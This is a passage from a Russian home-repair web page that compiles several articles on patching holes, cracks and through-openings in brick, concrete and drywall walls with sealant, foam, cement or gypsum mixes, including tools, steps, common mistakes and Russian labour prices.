<li>использование монтажной пены;</li>
<li>применение цементно-песчаного раствора;</li>
<li>использование кирпичной плитки;</li>
<li>применение вилатерма.</li>
</ul>
<p>Первый способ основывается на применении герметика. Это специальный клей, который способен заделать отверстия в любой поверхности. Данная методика будет актуальна только в одном случае: если отверстие в кирпичной кладке образовалось с внутренней стены дома.</p>
<p>Оно также должно быть небольшим: герметик имеет удобный носик, благодаря которому можно вставать тюбик в отверстие и наполнить материалом. После проведения ремонта можно отделать стену.</p>
<p>Если отверстие имеет средние размеры, но при этом оно неглубокой, то <strong>можно воспользоваться строительной пеной</strong>. К пене всегда идет узкая трубочка, которая способствует удобному применению материала. </p>
<p>Цементно-песчаный раствор используется в том случае, когда отверстия имею крупные размеры. Мастер изготавливает смесь из песка, цемента и воды, немного настаивает ее и использует для заделки дыр.</p>
<blockquote>
<p>Перед тем, как накладывать раствор, рекомендуется промочить отверстие в стене – для лучшей адгезии.</p>
</blockquote>
<p><strong>Иногда раствор изготавливают на основе гипса</strong>. Нередко после приготовления в раствор рекомендуют положить кусочки обломанного кирпича. Они должны быть некрупными, а создавать густую смесь для заполнения. Делается это для того, чтоб заполнить пустоты отверстия.</p>
<p>Когда масса застывает на кладке, рекомендуется пройтись крупной наждачкой, чтоб поверхность кирпича сравнялась с местом ремонта.</p>
<p>Нередко для ремонта применяют кирпичную плитку. Скорее, это не плитка, а кусочки бутового кирпича, похожие на плитку. Если на фасадной стене оголился шов и появилась дыра, то пустоты заполняют такими плитками, а затем накладывают раствор. Это помогает создать некую прочность в конструкции.</p>
<p><strong>Слишком большие отверстия сначала заполняют кирпичами, а потом раствором</strong>. Также используют материал вилатерм. Он как раз подойдет для внешнего ремонта.</p>
<p>Это теплоизоляционный шнур, который вставляют в трещины и швы кирпичной кладки и не только. Он изготавливается из вспененного полиэтилена, эластичный, не подвергается гниению. Вилатерм вставляется в глубокие дыры, а затем наполняется кирпичом и раствором.</p>
<h3>Какой вариант лучше?</h3>
<p>Говорить о том, какой материал и способ заделки лучше – сложно. В каждом конкретном случае пригодится определенная методика и определенное сырье:</p>
<p style="clear: both">
<ol>
<strong>Маленькие отверстия</strong>. Небольшие дыры от гвоздей, саморезов в стене внутри помещения можно легко заделать герметиком или монтажной пеной.</p>
</ol>
<p>Этот способ в данном случае будет самым доступным и оптимальным. Для его исполнения не потребуется много подготовки – все делается быстро и легко. Герметик лучше брать качественный, с хорошим составом.</li>
<li><strong>Дыры среднего размера</strong>. Средние по размеру отверстия практически все мастера заделывают цементно-песчаным раствором. Иногда используют гипсовую смесь. В данном случае раствор не должен быть жидким, а в его состав лучше добавить раздробленный кирпич. Поверх заделанной дыры после полного высыхания массы можно использовать шпатлевку или штукатурку.</li>
<li><strong>Крупные отверстия</strong>. Слишком крупные дыры замазать раствором не получится. Тут необходимо также применение дюбелей с шурупами и кирпичей. Сквозные крупные отверстия часто возникают в кирпичной кладке после обустройства системы канализации или водопровода.</li>
</ol>
<p>В каждом новом случае будет актуален определенный метод, поэтому его выбор зависит от конкретной ситуации.</p>
<h2>Что потребуется для работы?</h2>
<p>Чтобы заделать маленькие или большие отверстия в кирпичной кладке необходимо подготовить материалы. Их список будет отличаться в зависимости от выбранного способа и размеров дыр.</p>
<p>Но в целом <strong>есть инструменты, которые должны быть всегда:</strong></p>
<ul>
<li>строительный нож;</li>
<li>строительный уровень;</li>
<li>ведра;</li>
<li>наждачная бумага;</li>
<li>строительный пылесос;</li>
<li>щетка;</li>
<li>небольшая кисточка;</li>
<li>монтажная пена;</li>
<li>герметик;</li>
<li>цемент;</li>
<li>песок;</li>
<li>чистая вода;</li>
<li>дрель;</li>
<li>насадка «миксер» на дрель;</li>
<li>кусочки кирпича;</li>
<li>шпатлевка.</li>
</ul>
<p>Шпаклевка может понадобиться для заделки небольших отверстий. Ведер потребуется несколько – в одном необходимо транспортировать воду, а в другом замешивать раствор. Раствор необходимо использовать через 10 минут после приготовления.</p>
<blockquote>
<p>Желательно замешивать то количество раствора, которое будет использовано в ближайшие 2 часа – если смесь застынет, она не даст нужную консистенцию и придется готовить новый раствор.</p>
</blockquote>
<p><strong>Наждачка пригодится для финишных работ</strong> по сравниванию поверхностей. Строительным пылесосом очень легко убрать весь мусор и пыль со стен, а кисточка пригодится для очищения небольших по размеру отверстий.</p>
<p>Герметик и монтажная пена понадобятся для маленьких дыр, а также для тех мест, где появились щели вокруг. Кусочки кирпича можно сделать из нового купленного камня или аккуратно достать разрушенные элементы из отверстия, которое подлежит ремонту. </p>
<h2>Технология устранения в кирпичной конструкции</h2>
<p>После подготовки инструментов и материалов приступают к работе. Пошагово она выглядит так:</p>
<p style="clear: both">
<ol>
<strong>Осмотр и очистка разрушенной поверхности</strong>. Когда дыра обнаружена, необходимо тщательно ее осмотреть. Нужно проверить, не распространился ли дефект на большое расстояние – в таком случае ремонт может быть бесполезным.</p>
</ol>
<p>Если дыра имеет четко ограниченные контуры, можно приступать к ремонту. С помощью небольшого шпателя необходимо изъять остатки кирпича, можно помочь себе рукой. Их выбрасывать не стоит – они понадобятся для смеси.</p>
<p>Когда отверстие стало пустым, используют щетку, маленькую кисточку или строительный пылесос, чтобы в дыре не было пыли и грязи. Чистое отверстие смачивают водой.</li>
<li><strong>Замес раствора</strong>. Замешивают раствор из пропорций на 1 часть цемента 3 части песка. Сюда же добавляют дробленый кирпич, а затем воду. Кирпич можно добавить в конце, чтобы дрель смогла нормально перемешать массу. Если работ много, то раствор лучше замешивать в бетономешалке, тогда порядок заброса компонентов не имеет значения.</li>
<li><strong>Заделка отверстия</strong>. В подготовленное отверстие укладывают смесь с добавлением кирпича и хорошо утрамбовывают. Дожидаются, пока смесь полностью высохнет и заделывают поверхность шпатлевкой.</li>
<li><strong>Финишная обработка</strong>. Когда шпатлевка высохнет, используют наждачную бумагу и аккуратно затирают поверхность. Этот этап необходим для того, чтоб поверхность сравнялась.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-prikrepit-derevyannyj-brus-k-kirpichnoj-stene.html" target="_blank" class="u53281ad75ae81b81017f1773e91c20f7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u53281ad75ae81b81017f1773e91c20f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u53281ad75ae81b81017f1773e91c20f7:active, .u53281ad75ae81b81017f1773e91c20f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53281ad75ae81b81017f1773e91c20f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53281ad75ae81b81017f1773e91c20f7 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u53281ad75ae81b81017f1773e91c20f7 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u53281ad75ae81b81017f1773e91c20f7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как прикрепить деревянный брус к кирпичной стене?</span></div></a></div><p>Для проверки ровности поверхности используют строительный уровень.</p>
<p>Как заделать большую дыру в бетонной или кирпичной стене, подскажет видео:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/h-o6qnt1Lvk?feature=oembed"></iframe></p>
<h2>Возможные ошибки и сложности в процессе ремонта</h2>
<p>По неопытности при самостоятельном ремонте можно допустить несколько ошибок. Если их вовремя не исправить, придется полностью переделывать работы.</p>
<p><strong>Самые распространенные из них:</strong></p>
<ul>
<li>заполнение отверстия без предварительной очистки;</li>
<li>зачистка наждачкой по свежей штукатурке;</li>
<li>отсутствие дробленого кирпича в растворе;</li>
<li>использование жидкого раствора.</li>
</ul>
<p>Если заранее не очистить отверстие в кирпичной кладке, то готовый раствор не заполнит все пространство. Из-за наличия мелкого мусора в смеси образуются пустоты и ремонт будет проведен неграмотно.</p>
<blockquote>
<p>Также не стоит забывать о применении дробленого камня в растворе: он как раз поможет заполнить все полости и укрепить отверстие изнутри. При этом сам раствор не должен быть слишком жидким – его консистенция должна быть похожа на жирную густую сметану.</p>
</blockquote>
<p><strong>Мастера рекомендуют немного расширить отверстие для удобного его заполнения раствором</strong>. Для этого можно использовать дрель с длинным сверлом.</p>
<p>Зачищать поверхность до ровности необходимо только после полного высыхания финишного слоя шпаклевки. Если не дождаться и выполнить «по мокрому», то придется накладывать еще один слой отделки.</p>
<h2>Стоимость услуг по РФ</h2>
<p style="clear: both"><strong>Цена на работы по заделке отверстий зависит от сложности процедуры</strong>, размера отверстий, а также типа применяемых материалов. Например, в Самаре возьмут от 180 рублей за небольшое отверстие по типу следа от саморезов.</p>
<p>В Москве за ремонт дыры в кирпичной кладке берут от 250 рублей, при этом мастер визуально на месте оценивает размеры дыры и может сам установить стоимость.</p>
<p>В Санкт-Петербурге цены стартуют от 200 рублей: если понадобится демонтаж и дополнительные отделочные работы, стоимость увеличивается.</p>
<p>Если вас интересует вопрос ремонта и реставрации кирпичной кладки, загляните в этот раздел.</p>
<h2>Заключение</h2>
<p>Для заделки отверстий в кирпичных стенах <strong>используют цементно-песчаные или гипсовые растворы, а также герметик, монтажную пену</strong> и даже кусочки кирпича. Тип материала и выбор способа зависит от размеров дыры и от ее местонахождения.</p>
<p>Заделать дыру можно самостоятельно: достаточно подготовить все инструменты и материалы, а затем следовать инструкции.</p>
<h2>Чем заделать дырку в кирпичной стене?</h2>
<p>Повреждения в стенах дома нуждаются в исправлении и для этого необязательно вызывать специалиста. Чтобы залатать дыру в стене из кирпича нужно только знать какие инструменты, материалы использовать и понять последовательность действий. Решение проблемы зависит от материала, который использовался при строительстве, и размера отверстия.</p>
<h2></h2>
<h2>Способы заделки стены</h2>
<p>Дырка в кирпичной стене появляется по причине монтажа труб, техники или мебели, в результате использования дрели, забивания гвоздей и так далее. Размер отверстия влияет на выбор материала для заделки, инструментария. Однако почти в любом случае понадобятся:</p>
<ul>
<li>2 ножа разных размеров;</li>
<li>пылесос, чтобы убрать мусор;</li>
<li>узкий и широкий шпатели;</li>
<li>наждачная бумага;</li>
<li>шпаклевка;</li>
<li>монтажная пена.</li>
</ul>
<h3>Маленькие отверстия</h3>
<p>Углубления от гвоздей, шурупов, дюбелей, мелкие трещинки устраняются таким образом:</p>
<ol>
<li>Отверткой, ножом расширить дырку, чтобы раствор шпаклевки легко проникал внутрь.</li>
<li>Пылесосом убрать мусор и пыль.</li>
<li>Кисточку смочить в воде и обработать место заделки, чтобы рабочая смесь не впитала в себя влагу из стен.</li>
<li>Шпателем основательно втереть смесь вглубь отверстия.</li>
<li>После полного высыхания шпаклевки наждачной бумагой затереть область заделки.</li>
<li>Стена красится или заклеивается обоями.</li>
</ol>
<p>Вернуться к оглавлению</p>
<h3>Большие дыры или трещины</h3>
<p>Не только большие, но и глубокие отверстия требуют иной схемы работы:</p>
<ol>
<li>Очистить область от старой шпаклевки, пыли, мусора с помощью сухой кисти или пылесоса.</li>
<li>Промочить водой полость дыры.</li>
<li>Изготовить цементный (гипсовый) раствор из 1 части цемента и 3 частей песка, куда добавляются куски кирпича.</li>
<li>Замазать полученной смесью дыру, подождать пока высохнет и использовать поверх шпаклевку, заполнить и выровнять возможную пустоту и трещины.</li>
<li>После полного высыхания пройтись наждачкой, чтобы сравнять место работы с остальной стеной.</li>
</ol>
<p>Заделать дыру или вертикальную трещину большого размера между кирпичами можно монтажной пеной. Покупается она в строительных магазинах. Перед использованием баллон встряхивается, чтобы содержимое перемешалось. Далее на очищенную область наносится пена, при этом аэрозоль следует держать дном кверху, чтобы пена лучше выходила. Щели необходимо задувать снизу вверх. Излишки пены убираются ножом после высыхания и зашпаклевываются.</p>
<h3>Как заделать сквозные дырки в стене из кирпича?</h3>
<p>Заделка отверстий, проходящих сквозь стену, — вынужденная мера после демонтажа труб, бытовой техники, шкафчиков. Если есть доступ только к одной стороне отверстия, то применяется следующая схема работы:</p>
<p style="clear: both"> Для ремонта стены понадобится несколько дюбелей с шурупами. </p>
<ol>
<li>В дыру с помощью дрели монтируются 4 дюбеля с шурупами как можно глубже. Делается это для того, чтобы кирпич имел опору и не вывалился с другой стороны.</li>
<li>Берется кирпич, соответствующий размерам отверстия, или прилаживается под него любой другой.</li>
<li>Обложить получившуюся конструкцию цементным раствором и продолжать пока дыра полностью не окажется заполненной.</li>
<li>После того как все затвердеет, производятся шпаклевка, выравнивание и отделочные работы.</li>
</ol>
<blockquote>
<p>Если есть доступ ко второй стороне, то схема исправительных работ не меняется.</p>
</blockquote>
<p>Заделка дыр в кирпичной стене требует правильной подготовки, внимательности. Если придерживаться четкой последовательности в ремонте, то рабочий раствор хорошо зафиксируется. Это полностью исключает ранее растрескивание и отслоение. Самостоятельно выполненные ремонтные работы экономят деньги, время и гарантируют качественный результат.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/vraL04B5BKU?feature=oembed"></iframe></p>
<h2>Как заделать дыру или трещину в стене</h2>
<p style="clear: both"></p>
<p>Заделать дыру в стене можно по-разному, это зависит от поверхности, на которой появилось отверстие и от размеров самой дыры. Рассмотрим несколько вариантов этой проблемы.</p>
<p>Сначала необходимо провести подготовку, независимо от типа стены. В первую очередь нужно очистить края от остатков побелки, штукатурки и краски. Если стена заклеена обоями, вырезать прямоугольник острым ножом.</p>
<h2>Дыра в кирпичной стене</h2>
<p>Чем заделать дыру в стене из кирпича? Шпаклевкой, монтажной пеной или цементом.</p>
<h3>Большая</h3>
<p style="clear: both"></p>
<ul>
<li>Очистить дыру пылесосом от пыли;</li>
<li>Внутренность отверстия нужно хорошо намочить кисточкой или поролоном, дать воде впитаться. Это предотвращает сильное втягивание воды из ремонтного раствора;</li>
<li>Если дыра более 5 см, то нужно подобрать кусок камня или кирпича по размеру и вложить его в отверстие с цементным раствором. Оставшиеся щели можно заделать при помощи гипса и дать высохнуть;</li>
<li>Большим шпателем нанести финишную штукатурку и попытаться выровнять это место, захватив немного целой стены;</li>
<li>Когда раствор хорошо высохнет, зачистить место дыры абразивной сеткой;</li>
<li>Теперь можно закрашивать или заклеивать стену.</li>
</ul>
<h3>Маленькая</h3>
<p style="clear: both"></p>
<p>Отремонтировать дыру в стене средних размеров можно с помощью монтажной пены:</p>
<ul>
<li>Лишнее срезается ножом, после высыхания дыра шпаклюется;</li>
<li>Дыры менее 5 см (например, после удаления ненужного крюка или дюбеля) заделываются качественной шпаклевкой или любой разновидностью гипса (алебастра, сатенгипса, изогипса);</li>
<li>Нужно подобрать под размер дыры шуруп и с его помощью расширить отверстие, чтобы вода и шпаклевка хорошо в него проникли;</li>
<li>Шпателем наносим шпаклевку на поврежденное место, втираем ее вглубь дыры, а затем выравниваем поверхность;</li>
<li>Ждем, пока высохнет, потом тщательно зачищаем абразивной сеткой;</li>
<li>Закрашиваем это место в тон стены или заклеиваем.</li>
</ul>
<h2>Как заделать дыру в гипсокартоне на стене</h2>
<p>Такие повреждения возникают чаще всего из-за хрупкости самого отделочного материала. Чем заделать дыру в стене из гипсокартона: гипсокартоном и шпаклевкой.</p>
<h3>Большая</h3>
<p style="clear: both"></p>
<ul>
<li>Сделать прямоугольную или квадратную разметку на поврежденном участке (при помощи угольника);</li>
<li>По ней ножом вырезается испорченный кусок (под углом 45 градусов);</li>
<li>С внутренней стороны листа вверху и внизу крепятся саморезами деревянные бруски (можно использовать целую дощечку, тогда в ее центр в качестве ручки ввинчивается мощный шуруп, который убирается после закрепления саморезами);</li>
<li>Вырезается заплатка из гипсокартона, кромка срезается под углом, чтобы идеально подходила к отверстию в стене;</li>
<li>Вырезанная заплатка накладывается на стену и крепится с помощью саморезов к брускам;</li>
<li>Обработка швов – они заклеиваются лентой серпянкой, зашпаклевываются и затираются абразивной сеткой;</li>
<li>Шпаклевка, затирка и окраска всей заплатки.</li>
</ul>
<blockquote>
<p>Можно отремонтировать дыру в стене проще. Если гипсокартон находится близко к стене, то можно обойтись без опоры и прикрутить заплатку прямо к стене. Или еще более простой способ: заплата ставится с гипсом прямо на поврежденный участок, при этом он не вырезается. Края фиксируются клейкой лентой.</p>
</blockquote>
<h3>Маленькая</h3>
<p>Как заделать дырку в стене до 5 см от дюбеля или гвоздя? На это место просто наносят 2-3 слоя шпаклевки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-prikleit-kafel-na-gipsokarton.html" target="_blank" class="uc8e5efb298cff1392831b2ef18f30107"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc8e5efb298cff1392831b2ef18f30107 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc8e5efb298cff1392831b2ef18f30107:active, .uc8e5efb298cff1392831b2ef18f30107:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc8e5efb298cff1392831b2ef18f30107 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc8e5efb298cff1392831b2ef18f30107 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc8e5efb298cff1392831b2ef18f30107 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uc8e5efb298cff1392831b2ef18f30107:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как приклеить кафель на гипсокартон?</span></div></a></div><h2>Бетонная стена</h2>
<p style="clear: both"></p>
<p>Чем заделать дыру в стене из бетона? Цементным раствором, гипсом и шпаклевкой или монтажной пеной. Последовательность работ та же, что и при заделке дыры в стене из кирпича.</p>
<h3>Большая</h3>
<ul>
<li>Очищаем с помощью пылесоса углубление или дыру;</li>
<li>Кисточкой хорошо смачиваем отверстие внутри;</li>
<li>Вкладываем внутрь отверстия кусок камня или кирпича, «садим» их на цемент;</li>
<li>Сверху устраняем дефект гипсом;</li>
<li>Когда все высохнет, наносим финишную штукатурку (большим шпателем) и выравниваем проблемное место, захватывая ровные участки стены;</li>
<li>Дожидаемся полного высыхания слоя и зачищаем его абразивной сеткой;</li>
<li>Производим покраску или оклейку.</li>
</ul>
<h3>Маленькая</h3>
<ul>
<li>Когда глубина не превышает 5 см, заделываем дыру при помощи шпателя гипсом и даем высохнуть;</li>
<li>Если гипс в процессе высыхания трескается, трещины необходимо заделать снова укрепив строительной сеткой.</li>
</ul>
<h2>Как заделать трещину в стене</h2>
<p style="clear: both"></p>
<p>Теперь, когда вопрос с дырами решен, перейдем к следующей возможной проблеме – заделыванию трещины в стене.</p>
<h3>Заделка трещин в кирпичных стенах</h3>
<p style="clear: both"></p>
<p>Производится после того, как щель не будет увеличиваться. Для этого нужно дождаться усадки дома или отремонтировать фундамент. Контроль производится наклеиванием бумажных «маячков» и смотрим, чтобы они оставались целыми.</p>
<blockquote>
<p>Важно направление трещин: вертикальные проемы можно заделывать монтажной пеной или шпаклевкой, а горизонтальные – только заполнять материалом для укрепления, чтобы стена дальше не оседала.</p>
</blockquote>
<ul>
<li>Маленькая трещина заделывается цементным раствором, предварительно сбиваются молотком края (для лучшего сцепления).</li>
<li>Средние щели (5-10 мм) устраняют также, только в раствор добавляется мелкий песок.</li>
<li>Большие трещины считаются критичными и устраняются либо с помощью разборки поврежденной кладки, либо на заделанную цементом щель ставятся специальные замки с креплением анкерами.</li>
</ul>
<p>Укрепление стены планкой и анкерами</p>
<h3>В гипсокартонных стенах</h3>
<p>Если трещина сильно узкая, она расширяется до 3 мм. Счищается старое покрытие, участок смачивается теплой водой и затем наносится гипсовый состав. Можно использовать специальную синтетическую замазку, она имеет отличную эластичность, что уменьшает риск повторного появления щели. Шпаклевка используется влагостойкая. Чтобы трещины не появлялись вновь, применяется строительная сетка.</p>
<h3>В бетонных стенах</h3>
<p>Обычно ее выполняют обыкновенной бетонной смесью. Перед этим сколотую поверхность смазывают строительным клеем ПВА (разведенным).</p>
<p style="clear: both"></p>
<p>Сейчас появилась новая технология: при помощи специального устройства трещины под большим давлением заполняются раствором (акриловый гель с эпоксидной смолой), и они кристаллизуют свободное место внутри трещины.</p>
<h2>Как и чем заделать дырку в стене</h2>
<p>Часто во время ремонта оказывается, что образовалась дыра в стене. Чтобы финишная отделка смотрелась красиво, повреждение обязательно нужно заделать. Технология восстановительных работ отличается в зависимости от размера повреждения и материала, из которого возведена стена. Качественно заделать дыру сможет даже человек без опыта выполнения строительных работ.</p>
<h2>Почему в стенах образовываются дыры</h2>
<p>Когда во время ремонта снимают старые обои или другое декоративное покрытие, обнаруживают, что на стенах образовались дыры. Прежде чем ответить на вопрос: как заделать дыру в стене, нужно разобраться, какие бывают дыры, и отчего они возникают.</p>
<p>Небольшие дыры на стене возникают от забитых в них дюбелей, гвоздей, саморезов или в результате механических повреждений.</p>
<p>Отверстия после переноса розеток могут испортить внешний вид финишной отделки. Как заделать дырку в кирпичной стене или на бетонной поверхности будет описано ниже.</p>
<p>Сквозные дыры возникают в местах прохождения коммуникаций при механических воздействиях, когда глубокие трещины не ремонтируют длительное время.</p>
<p>Трещины образовываются при усадке дома и при воздействии на постройку вибрационных нагрузок.</p>
<blockquote>
<p>Своевременно выполненный ремонт продлевает длительность эксплуатации здания и обеспечивает красивый внешний вид декоративной отделки.</p>
</blockquote>
<h2>Восстановление поверхности с небольшими дырами</h2>
<p>Если в стене остался дюбель, его нужно сначала оттуда вытащить. Для этого закручивают в дюбель шуруп, хватают его пассатижами и расшатывающими движениями вытягивают из стены.</p>
<p>После этого вычищают отверстие от пыли, которая будет препятствием для схватывания поверхности с раствором. Смачивают отверстие водой. В качестве смеси для заделки отверстий в стенах можно использовать:</p>
<ul>
<li>цементно-песчаный раствор, смешанный в пропорции 1:3;</li>
<li>строительный гипс;</li>
<li>клей по плитке Церезит.</li>
</ul>
<p>Приготовленный раствор должен получиться сметанообразной консистенции. Если дыра большая, в смесь добавляют небольшие камушки.</p>
<p>Проталкивают раствор до самого основания, хорошо утрамбовывают тонкой палкой или другим предметом. После высыхания поверхности ее нужно заштукатурить, заполняя оставшиеся пустоты и образовавшиеся при высыхании трещины.</p>
<blockquote>
<p>Когда поверхность полностью высохнет, выполняют затирку наждачной бумагой.</p>
</blockquote>
<h2>Разошлись межпанельные швы</h2>
<p>В этом разделе представлена информация, как заделать дыру стене из бетона, если разошлись швы.</p>
<p>Если в межпанельных швах образовались трещины, их нужно срочно отремонтировать. Чтобы закрыть глубокие дыры в стене, используют монтажную пену. Она продается двух видов: профессиональная под строительный пистолет и непрофессиональная с трубочкой. Если в доме имеется приспособление под баллон с пеной, лучше приобретать профессиональный тип, поскольку у него меньше расход и выше качество.</p>
<p>Пошаговая инструкция, как заделать дырку в стене из бетона:</p>
<ol>
<li>Очищают поверхность от пыли, мусора. Зачищают от остатков строительных материалов.</li>
<li>Монтажная пена лучше схватывается с влажной поверхностью, поэтому перед ее нанесением щель обильно смачивают из пульверизатора.</li>
<li>Баллон хорошо встряхивают и заполняют отверстие пеной. Если дыра очень глубокая, пену наносят слоями. Каждый последующий накладывают после высыхания предыдущего.</li>
<li>В течение 1-2 суток пена расширяется, заполняя мельчайшие микротрещины на стене. До полного высыхания нельзя нарушать ее целостность.</li>
<li>Когда пена застынет, ножом срезают ее выступающие части.</li>
<li>Выравнивают поверхность штукатуркой или шпатлевкой, затем зачищают наждачной бумагой.</li>
</ol>
<blockquote>
<p>При работе с монтажной пеной нужно быть осторожным. Материал прочно прилипает к коже и одежде. С тела можно смыть растворителем. При попадании на одежду она будет испорчена.</p>
</blockquote>
<h2>Ремонт трещин</h2>
<p>Поверхность трещины расширяют болгаркой и выравнивают ее края. Для лучшего схватывания с применяемым для ремонта материалом наносят два слоя грунтовки. Последующий слой наносят после высыхания предыдущего.</p>
<p>Чем заделать дыру в стене:</p>
<ul>
<li>Цементный раствор с добавлением извести. Чаще всего трещины образуются в местах стыковки кирпича, на местах соединения бетонной поверхности с кирпичной стеной. В этом случае при ремонте используют строительную сетку. Заполняют полость раствором, на него укладывают стальную сетку. После высыхания первого слоя заполняют оставшееся пространство известково-цементным раствором.</li>
<li>Из смеси бетона с краской подготавливают водостойкую замазку. В краску насыпают цемент, постоянно перемешивают до получения смеси сметанообразной консистенции. Заполняют этим составом трещины.</li>
<li>Столярный клей смешивают с порошком из мела до получения сметанообразной массы. Наносят состав на растрескавшееся место. Выступающие излишки сразу удаляют.</li>
</ul>
<blockquote>
<p style="clear: both"> Трещина в бетонной стене.</p></blockquote>
<p>Трещину важно обнаружить и устранить на ранней стадии. Иначе она будет постепенно увеличиваться.</p>
</blockquote>
<h2>Восстановление целостности стены после переноса розеток</h2>
<p>При переносе розеток лишние отверстия подлежат заделыванию цементным или гипсовым раствором. Когда дыра большая, возникает вопрос, чем заделать отверстия в бетонных стенах, чтобы материал не растрескался.</p>
<p>Технология восстановительных работ зависит от глубины отверстия. Если она более 5 см, понадобится соответствующий по размеру камень или кусок пенопласта.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-postavit-zaplatku-na-oboi.html" target="_blank" class="u387309895a336a948196a89f9745cbc7"><!-- INLINE RELATED POSTS 3/3 //--><style> .u387309895a336a948196a89f9745cbc7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u387309895a336a948196a89f9745cbc7:active, .u387309895a336a948196a89f9745cbc7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u387309895a336a948196a89f9745cbc7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u387309895a336a948196a89f9745cbc7 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u387309895a336a948196a89f9745cbc7 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u387309895a336a948196a89f9745cbc7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как поставить заплатку на обои?</span></div></a></div><p>Пошаговая инструкция, чем заделать дыры в бетонной стене:</p>
<ol>
<li>Полость очищают от пыли и мусора. Смачивают водой.</li>
<li>Забивают несколько саморезов по краям, они будут удерживать раствор и наполнитель.</li>
<li>Заполняют дно дырки раствором.</li>
<li>Закрывают внутренность камнем или пенопластом.</li>
<li>Заполняют дырку цементным или гипсовым раствором. Если после его высыхания образовались трещины, заделывают их снова.</li>
<li>На сухую поверхность наносят тонким слоем финишную шпатлевку.</li>
<li>Зашпаклеванное отверстие зачищают мелкозернистой наждачкой.</li>
</ol>
<blockquote>
<p style="clear: both"> Дыры, оставшиеся после переноса розеток.</p></blockquote>
<p>Соблюдение технологии выполнения работ способствует получению ровной поверхности. Не рекомендуется выдувать пыль, она может попасть в глаза, лучше воспользоваться пылесосом.</p>
</blockquote>
<h2>Ремонт сквозного отверстия</h2>
<p>Дыры, просверленные насквозь для монтажа коммуникаций в кирпичной стене или в панели, заделывают с помощью силиконового герметика, монтажной пены или цементно-песчаного раствора.</p>
<p>Как зашпаклевать цементным раствором сквозное отверстие:</p>
<ol>
<li>Очищают от пыли, смачивают поверхность.</li>
<li>Подготавливают цементный раствор. Добавляют в него мелкие камни. Если таковых нет, берут тряпку, макают в раствор, чтобы она хорошо пропиталась. Запихивают ткань в дыру. Хорошо ее уплотняют. Может понадобиться несколько отрезов, чтобы заполнить все пространство. Ткань не должна выступать наружу.</li>
<li>Замазывают оставшееся пространство бетоном.</li>
<li>После высыхания выполняют чистовое выравнивание финишной шпатлевкой.</li>
</ol>
<p>Технология при использовании монтажной пены:</p>
<ol>
<li>Удаляют пыль при помощи пылесоса. Сбрызгивают полость из пульверизатора.</li>
<li>Задувают пространство пеной.</li>
<li>После высыхания, обрезают ножом выступающий материал.</li>
<li>Выполняют чистовое выравнивание с помощью шпатлевки.</li>
</ol>
<blockquote>
<p style="clear: both"> Заделка сквозной дыры в стене.</p></blockquote>
<p>Такой метод восстановления сквозных отверстий подходит как для сухих, так и влажных помещений. Цементный раствор можно использовать в ванной и кухне, он не боится воздействия повышенной влажности.</p>
</blockquote>
<h2>Восстановление стены из гипсокартона</h2>
<p>Гипсокартон – один из самых применяемых материалов в строительстве. Им быстро и легко выполняют выравнивание стен. Недостатком этого материала является его хрупкость.</p>
